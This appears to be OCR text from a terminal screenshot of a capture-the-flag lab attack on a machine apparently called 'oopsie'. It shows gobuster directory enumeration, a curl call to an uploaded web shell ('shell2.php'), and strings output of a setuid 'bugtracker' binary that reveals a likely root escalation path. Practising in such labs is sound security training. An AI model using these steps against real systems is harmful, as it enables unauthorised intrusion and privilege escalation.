 george93@kali: ~
george93@kali: ~ 181x13
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 26088 / 220561 (11.83%)
george93@kali: ~ 67x40
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x40
Try: apt install <deb name>
robert@oopsie:/var/www/html/cdn-cgi/login$ strings /usr/bin/bugtracker
strings /usr/bin/bugtracker
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
strcpy
__isoc99_scanf
__stack_chk_fail
putchar
printf
strlen
malloc
strcat
system
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
AWAVI
AUATL
[]A\A]A^A_
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
;*3$"
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7697